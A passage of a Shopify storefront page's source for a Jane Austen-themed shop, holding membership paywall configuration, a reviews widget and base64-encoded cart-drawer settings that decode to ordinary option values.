Membership\\\\\\\",\\\\\\\"isActive\\\\\\\":false,\\\\\\\"applyDiscountAutomatically\\\\\\\":false,\\\\\\\"deliveryFrequencyCount\\\\\\\":\\\\\\\"1\\\\\\\",\\\\\\\"sendDiscountAfterBilling\\\\\\\":false}]\\\",\\\"formFieldsJson\\\":\\\"[{\\\\\\\"label\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"type\\\\\\\":\\\\\\\"text\\\\\\\",\\\\\\\"required\\\\\\\":false,\\\\\\\"visible\\\\\\\":true}]\\\",\\\"memberOrderTag\\\":null}\",\"productIds\":\"\",\"variantIds\":\"43442793840888\",\"variantProductIds\":\"7860418183416\",\"customerTag\":\"yearly-membership\",\"orderTag\":\"Jane Austen Membership\",\"rulesJson\":\"[{\\\"rule\\\":\\\"element\\\",\\\"selector\\\":\\\"#main\\\",\\\"message\\\":\\\"<div style=\\\\\\\"padding:40px; background:#fafafa; font-weight:400; clear:both\\\\\\\">You need to be a Jane Austen member to read this article.  Already a member? <b><a href=\\\\\\\"\/account\\\\\\\">Login here<\/a><\/b><br\/><br\/>\\\\n\\\\n<b>Not yet a member?<\/b> To continue reading and enjoy full access to all Jane Austen Membership benefits such as free shipping on orders and early bird discounts\\\\n<br\/><br\/>\\\\n<a style=\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.2em; padding:12px 20px; color:#fff; text-decoration: none;\\\\\\\" href=\\\\\\\"https:\/\/janeausten.co.uk\/products\/jane-austen-membership\\\\n\\\\\\\">Join here<\/a>\\\\n\\\\n<\/div>\\\",\\\"path\\\":\\\"\/blogs\/members-quiz\\\",\\\"pathMatch\\\":\\\"contains\\\",\\\"discountCode\\\":\\\"\\\",\\\"discountMessage\\\":\\\"\\\",\\\"discountUrl\\\":\\\"\\\",\\\"deliveryFrequency\\\":\\\"Monthly\\\",\\\"limitAccessType\\\":\\\"blog\\\",\\\"discountCodeText\\\":\\\"\\\",\\\"discountPercentage\\\":\\\"\\\",\\\"discountAmount\\\":\\\"\\\",\\\"elementRestrictType\\\":\\\"url\\\",\\\"bucketCategory\\\":\\\"tags\\\",\\\"bucketCategoryValue\\\":\\\"\\\",\\\"discountCodeDetails\\\":\\\"\\\",\\\"membershipName\\\":\\\"Jane Austen Membership\\\",\\\"isActive\\\":false},{\\\"rule\\\":\\\"element\\\",\\\"selector\\\":\\\"#main\\\",\\\"message\\\":\\\"<div style=\\\\\\\"padding:40px; background:#fafafa; font-weight:400; clear:both\\\\\\\">You need to be a Jane Austen member to read this article.  Already a member? <b><a href=\\\\\\\"\/account\\\\\\\">Login here<\/a><\/b><br\/><br\/>\\\\n\\\\n<b>Not yet a member?<\/b> To continue reading and enjoy full access to all Jane Austen Membership benefits such as free shipping on orders and early bird discounts\\\\n<br\/><br\/>\\\\n<a style=\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.2em; padding:12px 20px; color:#fff; text-decoration: none;\\\\\\\" href=\\\\\\\"https:\/\/janeausten.co.uk\/products\/jane-austen-membership\\\\n\\\\\\\">Join here<\/a>\\\\n\\\\n<\/div>\\\",\\\"path\\\":\\\"\/blogs\/members-blog\\\",\\\"pathMatch\\\":\\\"contains\\\",\\\"discountCode\\\":\\\"\\\",\\\"discountMessage\\\":\\\"\\\",\\\"discountUrl\\\":\\\"\\\",\\\"deliveryFrequency\\\":\\\"Monthly\\\",\\\"limitAccessType\\\":\\\"blog\\\",\\\"discountCodeText\\\":\\\"\\\",\\\"discountPercentage\\\":\\\"\\\",\\\"discountAmount\\\":\\\"\\\",\\\"elementRestrictType\\\":\\\"url\\\",\\\"bucketCategory\\\":\\\"tags\\\",\\\"bucketCategoryValue\\\":\\\"\\\",\\\"discountCodeDetails\\\":\\\"\\\",\\\"membershipName\\\":\\\"Jane Austen Membership\\\",\\\"isActive\\\":false},{\\\"rule\\\":\\\"element\\\",\\\"selector\\\":\\\"#main\\\",\\\"path\\\":\\\"\/pages\/membership-dashboard\\\",\\\"pathMatch\\\":\\\"contains\\\",\\\"discountCode\\\":\\\"\\\",\\\"discountMessage\\\":\\\"\\\",\\\"discountUrl\\\":\\\"\\\",\\\"deliveryFrequency\\\":\\\"Monthly\\\",\\\"limitAccessType\\\":\\\"page\\\",\\\"discountCodeText\\\":\\\"\\\",\\\"discountPercentage\\\":\\\"\\\",\\\"discountAmount\\\":\\\"\\\",\\\"elementRestrictType\\\":\\\"url\\\",\\\"bucketCategory\\\":\\\"tags\\\",\\\"bucketCategoryValue\\\":\\\"\\\",\\\"discountCodeDetails\\\":\\\"\\\",\\\"membershipName\\\":\\\"Jane Austen Membership\\\",\\\"message\\\":\\\"<div style=\\\\\\\"padding:40px; background:#fafafa; font-weight:400; clear:both; margin:0 auto; width:800px\\\\\\\">\\\\n\\\\t\\\\n<h3 style=\\\\\\\"font-size:1.3em\\\\\\\">You need to be a Jane Austen Member to access the Member Dashboard<\/h3>\\\\n\\\\nAlready a member?<br\/><br\/><a style=\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.em; padding:6px 10px; color:#fff; text-decoration: none;\\\\\\\" href=\\\\\\\"https:\/\/janeausten.co.uk\/account\\\\\\\">Login here<\/a><br\/><br\/><br\/>\\\\n\\\\nIf you have bought Jane Austen Membership but have yet to create an account please <b\/>register your account<\/b> here<br\/><br\/><a style=\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.em; padding:6px 10px; color:#fff; text-decoration: none;\\\\\\\" href=\\\\\\\"https:\/\/janeausten.co.uk\/account\/register\\\\\\\">register your account<\/a><\/b><br\/><br\/><br\/>\\\\n\\\\n<b>Not yet a member?<\/b> Enjoy full access to all Jane Austen Membership benefits such as free shipping on orders and early bird discounts\\\\n<br\/><br\/>\\\\n<a style=\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.em; padding:6px 10px; color:#fff; text-decoration: none;\\\\\\\" href=\\\\\\\"https:\/\/janeausten.co.uk\/products\/jane-austen-membership\\\\n\\\\\\\">Join here<\/a>\\\\n\\\\n<\/div>\\\\n\\\",\\\"isActive\\\":false},{\\\"rule\\\":\\\"discount\\\",\\\"selector\\\":\\\"\\\",\\\"message\\\":\\\"\\\",\\\"path\\\":\\\"\\\",\\\"pathMatch\\\":\\\"contains\\\",\\\"discountCode\\\":\\\"1205606252792\\\",\\\"discountMessage\\\":\\\"Free shipping on one-time purchase products \u2022 For all countries \u2022 For Appstle - Jane Austen Membership customers\\\",\\\"discountUrl\\\":\\\"https:\/\/janeausten.co.uk\/discount\/JAMEMBERSHIPPING_OLD\\\",\\\"deliveryFrequency\\\":\\\"Monthly\\\",\\\"limitAccessType\\\":\\\"shipping-discount\\\",\\\"discountCodeText\\\":\\\"JAMEMBERSHIPPING_OLD\\\",\\\"discountPercentage\\\":\\\"\\\",\\\"discountAmount\\\":\\\"\\\",\\\"elementRestrictType\\\":\\\"url\\\",\\\"bucketCategory\\\":\\\"tags\\\",\\\"bucketCategoryValue\\\":\\\"\\\",\\\"discountCodeDetails\\\":{\\\"codeDiscountNode\\\":{\\\"__typename\\\":\\\"DiscountCodeNode\\\",\\\"id\\\":\\\"gid:\/\/shopify\/DiscountCodeNode\/1205606252792\\\",\\\"codeDiscount\\\":{\\\"__typename\\\":\\\"DiscountCodeFreeShipping\\\",\\\"appliesOnOneTimePurchase\\\":true,\\\"appliesOnSubscription\\\":false,\\\"appliesOncePerCustomer\\\":false,\\\"asyncUsageCount\\\":123,\\\"codesCount\\\":{\\\"__typename\\\":\\\"Count\\\",\\\"count\\\":1,\\\"precision\\\":\\\"EXACT\\\"},\\\"codes\\\":{\\\"__typename\\\":\\\"DiscountRedeemCodeConnection\\\",\\\"nodes\\\":[{\\\"__typename\\\":\\\"DiscountRedeemCode\\\",\\\"code\\\":\\\"JAMEMBERSHIPPING_OLD\\\"}],\\\"pageInfo\\\":{\\\"__typename\\\":\\\"PageInfo\\\",\\\"hasPreviousPage\\\":false,\\\"hasNextPage\\\":false,\\\"startCursor\\\":\\\"eyJsYXN0X2lkIjoxNTg5NjU1ODIzOTk5MiwibGFzdF92YWx1ZSI6IjE1ODk2NTU4MjM5OTkyIn0=\\\",\\\"endCursor\\\":\\\"eyJsYXN0X2lkIjoxNTg5NjU1ODIzOTk5MiwibGFzdF92YWx1ZSI6IjE1ODk2NTU4MjM5OTkyIn0=\\\"}},\\\"combinesWith\\\":{\\\"__typename\\\":\\\"DiscountCombinesWith\\\",\\\"orderDiscounts\\\":true,\\\"productDiscounts\\\":true,\\\"shippingDiscounts\\\":false},\\\"createdAt\\\":\\\"2022-12-01T16:40:58Z\\\",\\\"destinationSelection\\\":{\\\"__typename\\\":\\\"DiscountCountryAll\\\",\\\"allCountries\\\":true},\\\"maximumShippingPrice\\\":null,\\\"minimumRequirement\\\":null,\\\"shareableUrls\\\":[{\\\"__typename\\\":\\\"DiscountShareableUrl\\\",\\\"targetItemImage\\\":null,\\\"targetType\\\":\\\"HOME\\\",\\\"title\\\":\\\"Homepage\\\",\\\"url\\\":\\\"https:\/\/janeausten.co.uk\/discount\/JAMEMBERSHIPPING_OLD\\\"}],\\\"shortSummary\\\":\\\"Free shipping on one-time purchase products\\\",\\\"summary\\\":\\\"Free shipping on one-time purchase products \u2022 For all countries \u2022 For Appstle - Jane Austen Membership customers\\\",\\\"status\\\":\\\"EXPIRED\\\",\\\"title\\\":\\\"JAMEMBERSHIPPING_OLD\\\"}}},\\\"membershipName\\\":\\\"Jane Austen Membership\\\",\\\"isActive\\\":false,\\\"applyDiscountAutomatically\\\":false,\\\"deliveryFrequencyCount\\\":\\\"1\\\",\\\"sendDiscountAfterBilling\\\":false}]\",\"formFieldsJson\":\"[{\\\"label\\\":\\\"\\\",\\\"type\\\":\\\"text\\\",\\\"required\\\":false,\\\"visible\\\":true}]\",\"savedSearchId\":null,\"savedSegmentSearchId\":\"gid:\/\/shopify\/Segment\/471981523192\",\"planSequence\":null,\"memberOrderTag\":null}]}",
            "memberOnlySellingPlansJson": {},
            "nonMemberOnlySellingPlansJson": {},
            "sellingPlansJson": [{"frequencyCount":1,"frequencyInterval":"YEAR","billingFrequencyCount":1,"billingFrequencyInterval":"YEAR","frequencyName":"Yearly","afterCycle1":0,"afterCycle2":0,"discountEnabled":false,"discountEnabled2":false,"discountEnabledMasked":false,"discountEnabled2Masked":false,"id":"gid://shopify/SellingPlan/3401220344","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":1000,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/3401220344","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"groupName":"Jane Austen Membership","groupId":632226040,"lifeTimeMembership":false}],
            "widgetEnabled": true,
            "showTooltip" : true,
            "sortByDefaultSequence": false,
            "showSubOptionBeforeOneTime": false,
            "showStaticTooltip": false,
            "showAppstleLink": false,
            "sellingPlanTitleText" : "{{sellingPlanName}} ({{{sellingPlanPrice}}})",
            "oneTimePriceText" : "{{{price}}}",
            "selectedPayAsYouGoSellingPlanPriceText" : "{{{price}}}",
            "selectedPrepaidSellingPlanPriceText" : "{{{pricePerDelivery}}}",
            "selectedDiscountFormat" : "SAVE {{{selectedDiscountPercentage}}}",
            "manageSubscriptionBtnFormat" : "<a href='https:\/\/janeausten.co.uk\/pages\/membership-dashboard' ><button class='Button' style='padding: 14px 28px; background-color:#4c8ac5; color:#ffffff'>Member Dashboard<\/button><a><br><br>",
            "manageSubscriptionUrl" : "https:\/\/janeausten.co.uk\/apps\/memberships",
            "appstlePlanId": 3,
            "showCheckoutSubscriptionBtn": true,
            "priceSelector": "",
            "landingPagePriceSelector": "",
            "quickViewClickSelector": "",
            "badgeTop": "",
            "pricePlacement": "BEFORE",
            "disableLoadingJquery": false,
            "disableMessagingForMembers": false,
            "enableMessagingForNonMembers": "false",
            "nonMemberMessaging": "Please login to access the membership benefits.",
            "showMembershipBanner": "true",
            "showDiscountWidget": "false",
            "discountBadgeImageLink": "",
            "widgetBadgeImageLink": "",
            "formMappingAttributeSelector": "",
            "quickViewModalPollingSelector": "",
            "quantitySelector": "",
            "widgetParentSelector": "",
            "productPagePriceDescriptionBlockPriceSelector": "",
            "productPagePriceDescriptionBlockParentSelector": "",
            "priceBlockSelector": "",
            "parentSelector": "",
            "triggerMembershipPerkSelector": "",
            "forceReloadWidgetSelector": "",
            "strikeoutPriceSelector": "",
            "memberPricePlacement": "BEFORE",
            "memberPriceText": "",
            "showMemberPrice": false,
            "reBuyEnabled": "false",
            "switchRadioButtonWidget": false,
            "showMemberPriceForLoggedInUsers": false,
            "enableAddJSInterceptor": false,
            "disableQueryParamsUpdate": false,
            "debugLogsEnabled": false,
            "allowPerksDuringTrial": true,
            "membershipSwap": "",
            "appProxyPathPrefix": "apps\/memberships",
            "css": {
                "appstle_membership_widget": {
                    "margin-top": "" ,
                    "margin-bottom": "",
                },

                "appstle_membership_wrapper": {
                    "border-width": "",
                    "border-color": "#c7b190",
                },

                "appstle_circle": {
                    "border-color": "",
                },

                "appstle_dot": {
                    "background-color": "",
                },

                "appstle_select": {
                    "padding-top": "",
                    "padding-bottom": "",
                    "padding-left": "",
                    "padding-right": "",
                    "border-width": "",
                    "border-style": "",
                    "border-color": "",
                    "border-radius": "",
                },

                "tooltip_subscription_svg": {
                    "fill": "",
                },

                "appstle_tooltip": {
                    "color": "",
                    "background-color": "",
                },

                "appstle_tooltip_border_top_color": {
                    "border-top-color": "",
                },

                "appstle_membership_final_price": {
                    "color": "",
                },
                "appstle_widget_text_color": {
                    "color": "#222222",
                },
                "appstle_selected_background": {
                    "background": "transparent",
                },
                "customCSS": "#appstleCustomBodyMarker > div.appstle-discount-banner {\ndisplay:none !important;\nposition:unset !important; \n}",
                "customerPortalCss": " .appstle-customer-portal {font-family: Lora; font-weight:400}\n\n#root > div > div.app-main.appstle-customer-portal > div > div > div > div.d-flex > div{\ndisplay: none !important;\n}\n.appstle-customer-portal .appstle_sub-title {\n    font-weight:400;\n}\n.appstle-customer-portal .appstle_cancelButton, .appstle-customer-portal .appstle_cencelSubscription, .appstle-customer-portal .appstle_deleteButton, .appstle-customer-portal .appstle_editButton, .appstle-customer-portal .appstle_order-detail_cancel-button, .appstle-customer-portal .appstle_order-detail_update-button, .appstle-customer-portal .appstle_show_add_products_button, .appstle-customer-portal .appstle_skipOrderButton, .appstle-customer-portal .appstle_updateButton, .appstle-customer-portal .appstle_updatePaymentButton {background:#4c8ac5; border:0px; border-radius:0px; padding:12px 24px}\n\n.card-header {background:#c7b172 !important; color:#000 !important}\n\n.appstle_badge, .appstle_badge.appstle_ACTIVE, .appstle-customer-portal .badge-alternate {\n    background-color: #1d3d8c !important;\npadding:12px\n}\n.appstle-customer-portal .btn-primary.btn-shadow {\nbox-shadow: none}\n\n.appstle-customer-portal .mb-2, .appstle-customer-portal .my-2 {\n    color:#000!important\n}\n",
            }
          };

          sessionStorage['appstleMembershipConfig'] = JSON.stringify(AM.Config);

          var _AMConfig = _AMConfig || {};

          _AMConfig.shop = 'bloopbleepblop.myshopify.com';
          _AMConfig.template = 'article'
          _AMConfig.templateSuffix = ''

          


          
          _AMConfig.shopMoneyFormat = '&lt;span class=&#39;money&#39;&gt;£{{amount}}&lt;/span&gt;';
          _AMConfig.shopMoneyFormatWithCurrencyFormat = '&lt;span class=&#39;money&#39;&gt;£{{amount}} GBP&lt;/span&gt;';
          

          
        }

</script>

<script src="https://membership-admin.appstle.com/assets/custom/appstle-membership.js?shop=bloopbleepblop.myshopify.com&v=1763568136029" defer></script>



    <script>
        if (location.pathname === '/account/login' && (location.search.indexOf("checkout_url=") !== -1)) {
            history.replaceState({}, '', location.pathname);
            location.reload();
        }
    </script>


</div><div id="shopify-block-AQm9TRHFSWXVWZkxWc__15316669992541710076" class="shopify-block shopify-app-block"><script defer src="https://widget.reviews.io/rating-snippet/dist.js"></script>
<link rel="stylesheet" href="https://widget.reviews.io/rating-snippet/dist.css" />
<script>
    window.addEventListener('DOMContentLoaded', (event) => {
      loadReviewsIoRatingSnippets();
    });

    var loadReviewsIoRatingSnippets = function () {
      if(typeof reviewsIoStore !== 'undefined') {
        ratingSnippet("ruk_rating_snippet",{
            store: reviewsIoStore,
            color: '#000000',
            
              textClr: '#333333',
            
            linebreak: false,
            
            usePolaris: true,
            
            
            
            
            
              text: 'Reviews',
            
            lang: reviewsIoLang,
            mode: 'default',
            showEmptyStars: true,
            
            enableSyndication: reviewsIoEnableSyndication
        });
      }

      const reviewsIoModal = document.getElementById('reviews_fade');
      if (reviewsIoModal) {
        reviewsIoModal.classList.add('rio-withoutBranding');
      }
    }
</script>


</div><div id="shopify-block-AMVRacTJYQmt2RDBQY__16274361319697914395" class="shopify-block shopify-app-block">



<reviewsio-floating data-id="AMVRacTJYQmt2RDBQY__16274361319697914395">

  

</reviewsio-floating>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  
    <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-bundle.js"></script>
   


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("IzRkNWI5Yg==");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
